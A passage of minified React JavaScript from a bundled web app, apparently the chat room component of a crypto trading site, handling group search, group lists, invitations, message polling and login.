r=e.toLocaleLowerCase().indexOf(t.toLocaleLowerCase()),o=r+t.length;return n.createElement("span",null,e.slice(0,r),n.createElement("span",{style:{color:"var(--color-blue-6)"}},e.slice(r,o)),e.slice(o))}function fe(e){var t=e.lastMessageMap,r=e.notJoinGroup,o=e.onCancel,i=e.handleLastMessage,l=e.handleSeeGroup,c=e.handleJoinGroup,s=e.handleSeeConversation,m=e.handleSeeConversationPrivate,p=e.livingMap,d=e.allGroup,h=(0,u.oR)(["c2cConversationList","lastSearchText","joinedGroupInfo","signInfo"]),g=h.c2cConversationList,v=h.lastSearchText,f=h.joinedGroupInfo,C=h.signInfo,_=pe((0,n.useState)(v||""),2),M=_[0],y=_[1],E=pe((0,n.useState)(!1),2),w=E[0],k=E[1],N=pe((0,n.useState)([]),2),L=N[0],x=N[1],b=pe((0,n.useState)([]),2),I=b[0],j=b[1],S=pe((0,n.useState)([]),2),D=S[0],U=S[1],W=pe((0,n.useState)([]),2),R=W[0],Y=W[1],Q=pe((0,n.useState)(!1),2),B=Q[0],H=Q[1],F=pe((0,n.useState)("group"),2),J=F[0],X=F[1],K=(0,P.k)(),te=[{id:"group",name:K.chatroom_groups},{id:"user",name:K.user}],ne=(0,u.ol)(),ce=(0,ae.c)(),se=(0,n.useRef)(null),he=(0,n.useMemo)((function(){return O()(f,"id")}),[f]),fe=(0,n.useMemo)((function(){return(f||[]).map((function(e){return me(ue({},e),{name:ce[e.id]||e.name,showName:ce[e.id]||e.name})}))}),[ce,f]),Ce=(0,n.useCallback)(oe()((function(e,t){H(!0),e?"user"===t?(0,T.tX)("/users/".concat(e)).then((function(e){200===(null===e||void 0===e?void 0:e.code)?U([null===e||void 0===e?void 0:e.data]):U([]),H(!1)})):(x((fe||[]).filter((function(t){var r;return ge(t.name,e)&&2===(null===(r=he[t.id])||void 0===r?void 0:r.category)}))),j(g.filter((function(t){return ge(t.userProfile.nick,e)}))),Y(r.filter((function(t){return ge(t.name,e)&&1!==Number(t.show)})).map((function(t){return me(ue({},t),{showName:ve(t.name,e),isLiving:p.has(d[t.id].creator)})}))),H(!1)):(j([]),x([]),Y([]),U([]),H(!1))}),300),[g,r,fe,he]),_e=(0,n.useCallback)((function(){y(""),Ce()}),[Ce]),Me=(0,n.useCallback)((function(e){y(e.target.value),w||Ce(e.target.value,J)}),[y,w,Ce,J]),ye=(0,n.useCallback)((function(e){k(!1),Ce(e.target.value,J)}),[Ce,k,J]),Ee=(0,n.useMemo)((function(){var e=L.map((function(e){var r,n,o,a,i=t[null!==(n=null===e||void 0===e?void 0:e.id)&&void 0!==n?n:""];return{groupID:e.id,avatar:null===(r=d[e.id])||void 0===r?void 0:r.avatar,name:ve(e.name,M),lastMessageText:null!==(o=null===i||void 0===i?void 0:i.content)&&void 0!==o?o:"",lastMessageTime:null!==(a=null===i||void 0===i?void 0:i.timestamp)&&void 0!==a?a:"",id:e.id,type:"group",isLiving:p.has(d[e.id].creator)}})).filter(Boolean);return de(I.map((function(e){return{lastMessageText:i(e.lastMessage),lastMessageTime:e.lastMessage.lastTime,unreadCount:e.unreadCount,name:ve(e.userProfile.nick,M),avatar:e.userProfile.avatar,id:e.conversationID,type:"conversation"}}))).concat(de(e)).sort((function(e,t){return t.lastMessageTime-e.lastMessageTime}))}),[L,I,t,M,i,p,d]),we=function(){ne.setLastSearchText(M)},ke=function(e){we(),l(e)},Ne=function(e){we(),c(e)};(0,n.useEffect)((function(){var e;v&&Ce(v),null===(e=se.current)||void 0===e||e.focus()}),[]);var Le=(0,ie.Z)(),xe=M&&re()(Ee)&&re()(R)&&"group"===J,be=M&&re()(D)&&"user"===J;return n.createElement("div",{className:V.search_room},n.createElement("div",{className:V.top_input},n.createElement("i",{onClick:o,className:V.cancel_btn},n.createElement(le.Z,{width:"16px",height:"16px",color:"var(--color-icon-icon-secondary)"})),n.createElement(A.I,{value:M,ref:se,size:"sm",icon:n.createElement(G.Z,{icon:"searchSvg"}),placeholder:K.chatroom_search,onClear:_e,onChange:Me,onCompositionStart:function(){return k(!0)},onCompositionEnd:ye,className:V.input})),(null===C||void 0===C?void 0:C.can_search_user)&&n.createElement(Z.m,{type:"primary",value:J,className:V.search_tabs},n.createElement(Z.m.List,null,te.map((function(e){return n.createElement(Z.m.Tab,{value:e.id,key:e.id,onClick:function(){X(e.id),Ce(M,e.id)}},e.name)})))),n.createElement("div",{className:V.content},(xe||be)&&!B&&n.createElement(z.H,{label:n.createElement("span",{style:{marginTop:8}},K.chatroom_NoRelatedYet),size:"xs",style:{marginTop:"80px"},img:n.createElement(G.Z,{icon:Le?"NotFoundCommonDarkSvg":"NotFoundCommonSvg"})}),B&&n.createElement(a.Z,{className:V.loading}),(!re()(Ee)||!re()(R))&&"group"===J&&!B&&n.createElement("div",null,!re()(Ee)&&n.createElement(n.Fragment,null,n.createElement("div",{className:V.tip},K.chatroom_MyGroup),n.createElement("div",null,Ee.map((function(e){return n.createElement(q,{data:e,key:e.id,onClick:function(){return"group"===e.type?ke(e.id):(t=e.id,we(),void s(t));var t},isConversation:"conversation"===e.type})})))),!re()(R)&&n.createElement(n.Fragment,null,!re()(Ee)&&n.createElement("i",{className:V.separator}),n.createElement("div",{className:V.tip},K.chatroom_MoreGroup),n.createElement("div",null,R.map((function(e){return n.createElement($,{data:e,handleJoinGroup:Ne,onClick:function(){return ke(e.id)},key:e.id})}))))),!re()(D)&&"user"===J&&!B&&n.createElement("div",null,D.map((function(e){return n.createElement(ee,{data:e,key:e.account,onClick:function(){return t=e.account,we(),void m(t);var t}})})))))}var Ce=r(31823);const _e={chat_room_list_divide:"chat_room_list_divide_fb01d",chat_room_list_title:"chat_room_list_title_eb189",chat_room_list_wrap:"chat_room_list_wrap_be1b5",chat_room_list_more_group:"chat_room_list_more_group_dc70b",more_group_header:"more_group_header_dd15f",more_group_header_text:"more_group_header_text_c47dd"};var Me=r(87030),ye=r(81041);const Ee=function(e){var t=e.showMoreGroup,r=e.notJoinGroupRender,o=e.setShowMoreGroup,a=e.handleJoinGroup,i=e.handleSeeGroup,l=(0,P.k)(),c=(0,ye.w)();return n.createElement(n.Fragment,null,r.length>0&&n.createElement(n.Fragment,null,t?n.createElement("div",{className:_e.more_group_header},n.createElement(le.Z,{onClick:function(){return o(!1)},className:_e.chat_room_list_more_group,height:16,width:16,style:{color:"var(--color-icon-icon-secondary)",transform:c?"rotate(180deg)":"none"}}),n.createElement("div",{className:_e.more_group_header_text},l.interested_group)):n.createElement("div",{className:_e.chat_room_list_title},n.createElement("div",{className:_e.chat_room_list_title_text},l.interested_group),n.createElement(Me.Z,{onClick:function(){return o(!0)},className:_e.chat_room_list_more_group,height:16,width:16,style:{color:"var(--color-icon-icon-secondary)",transform:c?"rotate(180deg)":"none"}})),n.createElement("div",{className:_e.chat_room_list_wrap},r.map((function(e){return n.createElement($,{data:e,handleJoinGroup:a,onClick:function(){return i(e.id)},key:e.id})})))))},we={chat_room_list_divide:"chat_room_list_divide_bb324",chat_room_list_title:"chat_room_list_title_f901a",chat_room_list_wrap:"chat_room_list_wrap_be359",chat_room_list_more_group:"chat_room_list_more_group_abe65",more_group_header:"more_group_header_acb86",more_group_header_text:"more_group_header_text_d397e"};const ke=function(e){e.showMoreGroup;var t=e.inviteGroupRender,r=(e.setShowMoreGroup,e.handleJoinGroup),o=e.handleSeeGroup,a=(0,P.k)(),i=(0,ye.w)();return n.createElement(n.Fragment,null,t.length>0&&n.createElement(n.Fragment,null,n.createElement("div",{className:we.chat_room_list_title},n.createElement("div",{className:we.chat_room_list_title_text},a.limitedinvitation)),n.createElement("div",{className:i?we.chat_room_list_wrap_ar:we.chat_room_list_wrap},t.map((function(e){return n.createElement($,{data:e,handleJoinGroup:r,onClick:function(){return o(e.id)},key:e.id})})))))};var Ne=r(89576);const Le="common_popover_container_f0c8a",xe="common_popover_dba55",be="common_popover_title_f09fa",Ie="common_popover_content_bade8",je="common_popover_footer_f16de",Te="common_popover_close_c5815";const Se=function(e){var t=e.open,r=e.setOpen,o=e.conetnt,a=e.callback,i=e.title,l=(0,u.kF)(),c=function(){r(!1)};return t?n.createElement("div",{className:Le},n.createElement("div",{className:xe},n.createElement("i",{className:Te,onClick:c},n.createElement(M.Z,null)),i&&n.createElement("div",{className:be},i),o&&n.createElement("div",{className:Ie},o),n.createElement("div",{className:je},n.createElement(d.z,{type:"secondary",onClick:c},l.chatroom_cancel),n.createElement(d.z,{type:"primary",onClick:function(){a()}},l.chatroom_JoinGroup)))):null};var De=r(69435);function Oe(e,t){(null==t||t>e.length)&&(t=e.length);for(var r=0,n=new Array(t);r<t;r++)n[r]=e[r];return n}function Ae(e,t,r){return t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function Ze(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{},n=Object.keys(r);"function"===typeof Object.getOwnPropertySymbols&&(n=n.concat(Object.getOwnPropertySymbols(r).filter((function(e){return Object.getOwnPropertyDescriptor(r,e).enumerable})))),n.forEach((function(t){Ae(e,t,r[t])}))}return e}function ze(e,t){return t=null!=t?t:{},Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(t)):function(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}(Object(t)).forEach((function(r){Object.defineProperty(e,r,Object.getOwnPropertyDescriptor(t,r))})),e}function Ge(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var r=null==e?null:"undefined"!==typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=r){var n,o,a=[],i=!0,l=!1;try{for(r=r.call(e);!(i=(n=r.next()).done)&&(a.push(n.value),!t||a.length!==t);i=!0);}catch(c){l=!0,o=c}finally{try{i||null==r.return||r.return()}finally{if(l)throw o}}return a}}(e,t)||Pe(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function Ve(e){return function(e){if(Array.isArray(e))return Oe(e)}(e)||function(e){if("undefined"!==typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(e)||Pe(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function Pe(e,t){if(e){if("string"===typeof e)return Oe(e,t);var r=Object.prototype.toString.call(e).slice(8,-1);return"Object"===r&&e.constructor&&(r=e.constructor.name),"Map"===r||"Set"===r?Array.from(r):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?Oe(e,t):void 0}}function Ue(e){var t=e.operation,r=e.hideGroupList,o=e.isSearchMode,i=e.onSearchModeChange,c=e.showInterestGroup,s=e.setShowInterestGroup,m=(0,u.ol)(),p=(0,u.kF)(),d=(0,u.oR)(["lang","c2cConversationList","tim","timReady","topBarVisible","gateGroup","gateGroupInfo","joinedGroupInfo","notJoinGroupInfo","signInfo","inviteGroupInfo"]),h=d.lang,g=d.c2cConversationList,v=d.tim,f=d.timReady,C=(d.topBarVisible,d.gateGroup),_=d.gateGroupInfo,M=d.joinedGroupInfo,y=d.notJoinGroupInfo,E=d.signInfo,w=d.inviteGroupInfo,D=Ge((0,n.useState)({}),2),A=D[0],Z=D[1],z=Ge((0,n.useState)(new Set),2),G=z[0],V=z[1],P=(0,ae.c)(),U=Ge((0,n.useState)(!1),2),W=U[0],R=U[1],Y=(0,n.useRef)(null),Q=(0,n.useMemo)((function(){return O()([_].concat(Ve(M),Ve(y)).filter(Boolean),"id")}),[_,M,y]),B=(0,n.useCallback)((function(e){m.switchCurrentGroup(e),t.updateForbidStatus(e),t.getMsgFromApi({isReset:!0,groupId:e,cb:function(){return t.scrollChatWindowToBottom()}}),t.selToID=e,m.getAnnouncementByGroup(e)}),[m,t]),H=(0,n.useCallback)((function(){fetch("/json_svr/get_live_list?"+new URLSearchParams({sorted:"1",limit:"200",status:"streaming"}),{method:"get",headers:{csrftoken:k.Z.get("csrftoken")}}).then((function(e){return e.json()})).then((function(e){0===(null===e||void 0===e?void 0:e.code)&&V(new Set(e.data.map((function(e){return e.host.id}))))})).catch((function(e){return console.log(e)}))}),[]);(0,n.useEffect)((function(){m.getNewestConversation(),H(),E&&(0,T.JA)(E.uid).then((function(e){if(200===e.code){var t=e.data.filter((function(e){return e.expire_time>Date.now()/1e3}));if(t.length>0){var r=t.map((function(e){return(0,T.qO)(e.id).then((function(t){return 200===t.code?t.data.map((function(t){return ze(Ze({},t),{expire_time:e.expire_time})})):[]})).catch((function(){return[]}))}));Promise.all(r).then((function(e){var r=e.flat();if(r.length>0){m.updateStore({inviteGroupInfo:r});var n=t[0];(localStorage.getItem("inviteGroupInfo_".concat(E.uid))||"")!==n.link_key&&(localStorage.setItem("inviteGroupInfo_".concat(E.uid),n.link_key),R(!0))}}))}}}))}),[]),(0,n.useEffect)((function(){var e=function(){m.getNewestConversation()};return v&&f&&v.on(l().EVENT.CONVERSATION_LIST_UPDATED,e),function(){null===v||void 0===v||v.off(l().EVENT.CONVERSATION_LIST_UPDATED,e)}}),[m,v,f]),(0,n.useEffect)((function(){var e=function(){(0,T.tX)("/messages/group_messages").then((function(e){if(200===(null===e||void 0===e?void 0:e.code)){var t=e.data,r={};Object.keys(t).forEach((function(e){var n=t[e],o=n.content;if(n.content_trans)try{var a=JSON.parse(n.content_trans);a&&a[h||"cn"]&&(o=a[h||"cn"])}catch(i){console.log(i)}r[e]=ze(Ze({},n),{content:o})})),Z(r)}}))};e();var t=setInterval((function(){e()}),5e3);return function(){clearInterval(t)}}),[]),(0,n.useEffect)((function(){var e=(0,j.DP)("chatroom");e&&(0,T.Fy)({link_key:e}).then((function(e){var t=e.find((function(e){return e.lang_ios===h}));if(t){r(),B(t.id);var n=(0,j.Mo)();delete n.chatroom,window.history.pushState(null,"","?"+n.toString())}}))}),[]);var F=(0,n.useCallback)((function(e){try{var t=Q[e];if(t){var n=t.origin;(0,N.Z)("group_list_click",{group_name:n})}}catch(o){console.warn("group_list_click error:",o)}null===v||void 0===v||v.joinGroup({groupID:e}).then((function(){B(e)})),(0,N.Z)("group_room_click",{button_name:"join_group"}),r(),m.changeTopBarVisible(!0)}),[m,Q,r,B,v]),J=(0,n.useCallback)((function(e){try{var t=Q[e];if(t){var n=t.origin;(0,N.Z)("group_list_click",{group_name:n})}}catch(o){console.warn("group_list_click error:",o)}B(e),r(),m.changeTopBarVisible(!0)}),[m,Q,r,B]),X=(0,n.useCallback)((function(e){if(!e)return"";return e.type===l().TYPES.MSG_FACE?"[".concat(p.chatroom_faceShow,"]"):e.type===l().TYPES.MSG_AUDIO?"[".concat(p.chatroom_Audio,"]"):e.type===l().TYPES.MSG_IMAGE?"[".concat(p.chatroom_pictureShow,"]"):e.type===l().TYPES.MSG_GRP_TIP||e.type===l().TYPES.MSG_CUSTOM?"":e.messageForShow||""}),[p]),K=(0,n.useCallback)((function(){i(!0)}),[i]),$=(0,n.useCallback)((function(){m.setLastSearchText(""),i(!1),m.changeTopBarVisible(!0)}),[m,i]),ee=(0,n.useCallback)((function(e){r(),m.switchCurrentGroup(e),m.changeTopBarVisible(!0)}),[r,m]),te=(0,n.useCallback)((function(e){m.openPrivateChat(e,(function(){r()}))}),[m,r]),re=(0,n.useMemo)((function(){var e,t;return y.map((function(r){var n,o;return ze(Ze({},r),{name:P[r.id]||r.name,showName:P[r.id]||r.name,lastMessageTime:null!==(e=null===A||void 0===A||null===(n=A[r.id])||void 0===n?void 0:n.timestamp)&&void 0!==e?e:0,lastMessageText:null!==(t=null===A||void 0===A||null===(o=A[r.id])||void 0===o?void 0:o.content)&&void 0!==t?t:"",isLiving:G.has(r.creator)})}))}),[y,P,A,G]),ne=(0,n.useMemo)((function(){var e,t,r=new Set((null===M||void 0===M?void 0:M.map((function(e){return e.id})))||[]);return w.filter((function(e){return!r.has(e.id)})).map((function(r){var n,o;return ze(Ze({},r),{name:P[r.id]||r.name,showName:P[r.id]||r.name,lastMessageTime:null!==(e=null===A||void 0===A||null===(n=A[r.id])||void 0===n?void 0:n.timestamp)&&void 0!==e?e:0,lastMessageText:null!==(t=null===A||void 0===A||null===(o=A[r.id])||void 0===o?void 0:o.content)&&void 0!==t?t:"",isLiving:G.has(r.creator)})}))}),[w,M,P,A,G]),oe=(0,n.useMemo)((function(){return M.filter((function(e){var t;return 2===(null===(t=Q[e.id])||void 0===t?void 0:t.category)})).map((function(e){var t,r,n;return ze(Ze({},e),{name:P[e.id]||e.name,showName:P[e.id]||e.name,lastMessageText:(null===A||void 0===A||null===(t=A[e.id])||void 0===t?void 0:t.content)||"",lastMessageTime:(null===A||void 0===A||null===(r=A[e.id])||void 0===r?void 0:r.content)||0,isLiving:G.has(Q[e.id].creator),avatar:null===(n=Q[e.id])||void 0===n?void 0:n.avatar})}))}),[M,Q,P,A,G]),ie=(0,n.useMemo)((function(){if(!C)return null;var e=null===C||void 0===C?void 0:C.lastMessage,t="",r=0;return e&&"@TIM#SYSTEM"!==e.fromAccount?(t=X(e),r=e.lastTime):A&&A[C.groupID]&&(t=A[C.groupID].content,r=A[C.groupID].timestamp),ze(Ze({},C),{lastMessageText:t,lastMessageTime:r})}),[C,A,X]);return(0,De.W)(Y),(0,Ce.Z)((function(){m.updateGroupListSort()}),6e4,{immediate:!1}),0!==M.length||C?c?n.createElement(Ee,{notJoinGroupRender:re,setShowMoreGroup:s,handleJoinGroup:F,handleSeeGroup:J,showMoreGroup:c}):n.createElement("div",{className:L,ref:Y},o?n.createElement(fe,{operation:t,lastMessageMap:A,onCancel:$,handleLastMessage:X,handleSeeGroup:J,notJoinGroup:re,handleJoinGroup:F,handleSeeConversation:ee,handleSeeConversationPrivate:te,livingMap:G,allGroup:Q}):n.createElement(n.Fragment,null,n.createElement("div",{className:x},p.chatroom_MyGroup,n.createElement(S.u,{className:"microfe-chatroom",label:p.chatroom_search_icon_tip,events:{hover:!0,focus:!1,touch:!1},zIndex:99999},n.createElement("div",{className:I,onClick:K},n.createElement(Ne.Z,{width:"16px",height:"16px"})))),n.createElement("ul",{className:b},ie&&n.createElement(q,{isGlobalGroup:!0,data:ie,onClick:function(){return J(ie.groupID)}}),(g||[]).map((function(e){var t={lastMessageText:X(e.lastMessage),lastMessageTime:e.lastMessage.lastTime,unreadCount:e.unreadCount,name:e.userProfile.nick,avatar:e.userProfile.avatar};return n.createElement(q,{data:t,onClick:function(){return ee(e.conversationID)},key:e.conversationID,isConversation:!0})})),oe.map((function(e){return n.createElement(q,{data:e,onClick:function(){return J(e.id)},key:e.id})}))),w&&w.length>0&&n.createElement(Se,{open:W,setOpen:R,callback:function(){F(w[0].id),R(!1)},title:p.limitedinvitation,conetnt:n.createElement("div",null,n.createElement("div",null,w[0].name),n.createElement("div",null,p.chatroom_groupDescription+": "+w[0].introduction))}),n.createElement(ke,{inviteGroupRender:ne,setShowMoreGroup:s,handleJoinGroup:F,handleSeeGroup:J,showMoreGroup:c}),!j.G2&&n.createElement(Ee,{notJoinGroupRender:re.slice(0,5),setShowMoreGroup:s,handleJoinGroup:F,handleSeeGroup:J,showMoreGroup:c}))):n.createElement(a.Z,null)}const We=r.p+"static/img/8b84b7861e2ce7e964da.svg";var Re=r(44730);const Ye={"chat-container":"chat-container_e24e8","r-sel__menu":"r-sel__menu_d3309","gate-live-wrapper":"gate-live-wrapper_f9b57",chatArea:"chatArea_f7f25",unVisitor:"unVisitor_cfa35",unVisitor_msg:"unVisitor_msg_d0653",unVisitor_close:"unVisitor_close_ab0a4","net-state":"net-state_b85fb","ns-1":"ns-1_f6214","ns-2":"ns-2_fe21d"};var Qe=r(50684),Be=r(74102),He=r(84606);function Fe(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function Je(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}function Xe(e,t,r){return t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function Ke(e){return Ke=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)},Ke(e)}function qe(e,t){return!t||"object"!==function(e){return e&&"undefined"!==typeof Symbol&&e.constructor===Symbol?"symbol":typeof e}(t)&&"function"!==typeof t?Fe(e):t}function $e(e,t){return $e=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e},$e(e,t)}function et(e){var t=function(){if("undefined"===typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"===typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(e){return!1}}();return function(){var r,n=Ke(e);if(t){var o=Ke(this).constructor;r=Reflect.construct(n,arguments,o)}else r=n.apply(this,arguments);return qe(this,r)}}var tt=n.lazy((function(){return r.e(238).then(r.bind(r,10238))})),rt=n.lazy((function(){return Promise.all([r.e(545),r.e(9753),r.e(3208)]).then(r.bind(r,63208))})),nt=n.lazy((function(){return Promise.all([r.e(8895),r.e(4212),r.e(5678),r.e(3954),r.e(2576),r.e(10),r.e(6484),r.e(6252),r.e(4335),r.e(1211),r.e(4634)]).then(r.bind(r,82449))})),ot=n.lazy((function(){return Promise.all([r.e(6299),r.e(2576),r.e(10),r.e(6775)]).then(r.bind(r,90353))})),at=function(e){!function(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&$e(e,t)}(c,e);var t,r,o,i=et(c);function c(e){var t;return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,c),Xe(Fe(t=i.call(this,e)),"context",void 0),Xe(Fe(t),"operation",void 0),Xe(Fe(t),"globalUserName",void 0),Xe(Fe(t),"isLogin",void 0),Xe(Fe(t),"sendChild",void 0),Xe(Fe(t),"componentDidMount",(function(){t._login(),t.props.getMomentsToken(),window.chatroom_reLogin=t._login})),Xe(Fe(t),"_setStatePromise",(function(e){return new Promise((function(r){t.setState(e,r)}))})),Xe(Fe(t),"_login",(function(){t.props.nickName&&t.setState({logging:!0},(function(){t.operation.login({userName:t.props.nickName,cb:function(){t.setState({login:!0,logging:!1}),t.props.checkIsC2CRole(t.operation.uid),t.props.getNewestConversation(),t.props.initGroupList()},onSignError:function(e){var r;return null===(r=t.context)||void 0===r?void 0:r.update({isSignError:!0,signErrorMsg:e})}}).finally((function(){t.setState({logging:!1})}))}))})),Xe(Fe(t),"onSendRef",(function(e){t.sendChild=e})),Xe(Fe(t),"hideGroupList",(function(){t.setState({showGroupList:!1})})),Xe(Fe(t),"returnRoomList",(function(){t.setState({showGroupList:!0,unReadCount:{},atMeCount:0})})),Xe(Fe(t),"showReloginModal",(function(){var e=t.context;e&&e.update({needReLogin:!0})})),Xe(Fe(t),"setShowKickedOutTip",(function(e){t.setState({showKickedOutTip:e})})),Xe(Fe(t),"toastWarning",(function(e){var r=t.context;r&&r.update({toast:{content:e,type:u.pC.warning}})})),Xe(Fe(t),"onTabChange",(function(e){switch(e){case Be.UV.Group:t.isLogin?(t.sendChild&&t.sendChild._checkTextArea(),t.operation.selType=l().TYPES.CONV_GROUP,t.setState({roomTabActive:Be.UV.Group})):t.setState({roomTabActive:Be.UV.Group});break;case Be.UV.NewsFlash:t.setState({roomTabActive:Be.UV.NewsFlash});break;case Be.UV.Live:t.setState({roomTabActive:Be.UV.Live});break;case Be.UV.Post:t.setState({roomTabActive:Be.UV.Post})}})),Xe(Fe(t),"onSearchModeChange",(function(e){t.setState({isSearchMode:e})})),Xe(Fe(t),"setShowInterestGroup",(function(e){t.setState({showInterestGroup:e})})),t.operation=window.operation=new w.Z(Fe(t)),t.globalUserName=e.nickName,t.isLogin=k.Z.get("is_on")&&e.nickName,t.state={roomInfos:null,groupChatList:[],login:!1,roomTabActive:["/trade","/futures"].some((function(e){return location.pathname.includes(e)}))?Be.UV.Post:Be.UV.Group,currentGroupId:"",userLang:"",unReadCount:{},atMeCount:0,logging:!1,netState:0,showGroupList:!0,forbid:{isForbid:!1,time:null},isSearchMode:!1,showInterestGroup:!1,showKickedOutTip:!1},t}return t=c,o=[{key:"getDerivedStateFromProps",value:function(e,t){var r={};return e.currentGroupId!==t.currentGroupId&&(r.currentGroupId=e.currentGroupId),e.defaultToC2CConversation&&t.roomTabActive!==Be.UV.Group&&(r.roomTabActive=Be.UV.Group),e.defaultToC2CConversation&&t.showGroupList&&(r.showGroupList=!1),re()(r)?null:r}}],(r=[{key:"componentDidUpdate",value:function(e){!e.nickName&&this.props.nickName&&(this._login(),this.globalUserName=this.props.nickName)}},{key:"render",value:function(){var e,t,r=this.state.roomTabActive===Be.UV.Group,o=this.state.roomTabActive===Be.UV.NewsFlash,i=this.state.roomTabActive===Be.UV.Live,l=this.state.roomTabActive===Be.UV.Post,c=null===(e=this.context)||void 0===e?void 0:e.store.postId,s=null===(t=this.context)||void 0===t?void 0:t.store.showPostDetail;return n.createElement(lt,{className:this.props.className,activeTab:this.state.roomTabActive,operation:this.operation,onTabChange:this.onTabChange},this.state.logging?n.createElement(a.Z,null):n.createElement(n.Fragment,null,n.createElement(p,null),n.createElement(y,null),n.createElement(E.Z,null),s&&c&&n.createElement(He.Z,{id:c}),l&&n.createElement(n.Suspense,{fallback:n.createElement(a.Z,null)},n.createElement(ot,{operation:this.operation})),r&&(this.state.login?n.createElement(n.Fragment,null,!!this.state.netState&&n.createElement(ct,{stage:this.state.netState}),this.state.showGroupList&&n.createElement(Ue,{operation:this.operation,hideGroupList:this.hideGroupList,roomInfos:this.state.roomInfos,isSearchMode:this.state.isSearchMode,onSearchModeChange:this.onSearchModeChange,showInterestGroup:this.state.showInterestGroup,setShowInterestGroup:this.setShowInterestGroup}),!this.state.showGroupList&&n.createElement(n.Suspense,{fallback:n.createElement(a.Z,null)},n.createElement(nt,{groupChatList:this.state.groupChatList,operation:this.operation,returnRoomList:this.returnRoomList,onSendRef:this.onSendRef,unReadCount:this.state.unReadCount,atMeCount:this.state.atMeCount}))):n.createElement(Re.Z,null)),i&&n.createElement(n.Suspense,{fallback:n.createElement(a.Z,null)},n.createElement(rt,null)),o&&n.createElement(n.Suspense,{fallback:n.createElement(a.Z,null)},n.createElement(tt,null))))}}])&&Je(t.prototype,r),o&&Je(t,o),c}(n.Component);function it(e){var t=e.className,r=(0,u.oR)(["isSignError","signErrorMsg","userInfo","currentGroupInfo","defaultToC2CConversation"]),o=r.isSignError,a=r.signErrorMsg,i=r.userInfo,l=r.currentGroupInfo,c=r.defaultToC2CConversation,s=(0,u.ol)();if((0,Qe.Z)(),o)return n.createElement("div",{className:Ye.unVisitor},n.createElement("img",{src:We}),n.createElement("div",{className:Ye.unVisitor_close}),n.createElement("div",{className:Ye.unVisitor_msg},a));var m,p,d=at;return n.createElement(d,{nickName:null!==(m=null===i||void 0===i?void 0:i.nickName)&&void 0!==m?m:"",currentGroupId:null!==(p=null===l||void 0===l?void 0:l.id)&&void 0!==p?p:"",defaultToC2CConversation:c,checkIsC2CRole:s.checkIsC2CRole,getNewestConversation:s.getNewestConversation,initGroupList:s.initGroupList,getMomentsToken:s.getMomentsToken,className:t||""})}function lt(e){var t=e.onTabChange,r=e.children,a=e.activeTab,i=e.operation,l=e.className,c=(0,u.oR)(["lang","topBarVisible"]),s=c.lang,m=c.topBarVisible,p=(0,u.ol)(),d=p.coinList,h=p.setCoinList,g=((0,u.kF)(),n.useRef(null));return(0,De.W)(g),(0,n.useEffect)((function(){(0,T.xt)().then((function(e){var t=e.map((function(e,t){return{label:e[0].split("_")[0],value:e[e.length-1],index:t,price:e[2]}}));h(t)}))}),[]),(0,n.useEffect)((function(){var e=window.location.pathname.split("/"),t=e[e.length-1];if(t){var r=t.split("_")[0],n=d.find((function(e){return e.label===r}));n&&p.setCurrentCoin({name:n.label,value:n.value})}}),[d]),n.createElement("div",{ref:g,className:"".concat(Ye["chat-container"]," chat-").concat(s," ").concat(l)},m&&n.createElement(o.Z,{coinList:d,roomTabActive:a,operation:i,onChange:t}),r)}function ct(e){var t=e.stage,r=(0,u.kF)();return n.createElement("div",{className:Y()(Ye["net-state"],Ye["ns-"+t])},1===t?r.chatroom_netWorkUnstable:2===t?r.chatroom_netWorkFailed:"")}Xe(at,"contextType",u.Ti)},31778:(e,t,r)=>{r.d(t,{Z:()=>u});var n=r(52983),o=r(39366);const a={svg_wrapper:"svg_wrapper_ffcf6"};var i=r(87608),l=r.n(i);function c(e,t){(null==t||t>e.length)&&(t=e.length);for(var r=0,n=new Array(t);r<t;r++)n[r]=e[r];return n}function s(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var r=null==e?null:"undefined"!==typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=r){var n,o,a=[],i=!0,l=!1;try{for(r=r.call(e);!(i=(n=r.next()).done)&&(a.push(n.value),!t||a.length!==t);i=!0);}catch(c){l=!0,o=c}finally{try{i||null==r.return||r.return()}finally{if(l)throw o}}return a}}(e,t)||function(e,t){if(!e)return;if("string"===typeof e)return c(e,t);var r=Object.prototype.toString.call(e).slice(8,-1);"Object"===r&&e.constructor&&(r=e.constructor.name);if("Map"===r||"Set"===r)return Array.from(r);if("Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r))return c(e,t)}(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\\nIn order to 